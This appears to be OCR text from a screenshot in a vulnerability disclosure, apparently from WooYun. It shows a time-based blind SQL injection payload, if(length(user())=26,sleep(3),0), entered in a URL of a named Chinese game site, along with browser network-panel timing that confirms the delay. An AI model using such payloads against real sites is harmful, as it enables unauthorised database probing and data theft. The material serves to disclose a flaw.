 Load URL
http://game.zymk.cn/index.php/pic/show/id/if(length(user())=26,sleep(3),0)
Split URL
Execute
Enable Post data Enable Referrer
漫客游戏大厅 漫客网 漫客栈 充值中心 游戏中心 设为首页 加入收藏
1起游
MK GAME
漫客游戏大厅
首 页 礼 包 壁纸下载 充值中心 客服中心 论 坛
游戏美图
返回
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET if(length(user())=26,sleep(3),0) 200 OK game.zymk.cn 1.8 KB 119.97.225.72:80 3.06s
GET hm.gif?cc=0&ck=1&cl=24-b...106d&st=4&v=1.1.2 200 OK hm.baidu.com 43 B 220.181.7.190:80 26ms
GET h.js?ed983e5e76b638ad9d5866e1a279106d 304 Not Modified hm.baidu.com 8.8 KB 220.181.7.190:80 28ms
GET index.html 200 OK mkzhan.com 6.5 KB 119.97.225.52:80 600ms
GET hm.gif?cc=0&ck=1&cl=24-b...))%3D26%2Csleep( 200 OK hm.baidu.com 43 B 220.181.7.190:80 25ms
GET hm.gif?cc=0&ck=1&cl=24-b...106d&st=4&v=1.1.2 200 OK hm.baidu.com 43 B 220.181.7.190:80 63ms
GET hm.gif?cc=0&ck=1&cl=24-b...106d&st=4&v=1.1.2 200 OK hm.baidu.com 43 B 220.181.7.190:80 26ms
7 个请求 17.2 KB (8.8 KB 来自缓存) 3.76s (onload: 3.73s)
www.wooyun.org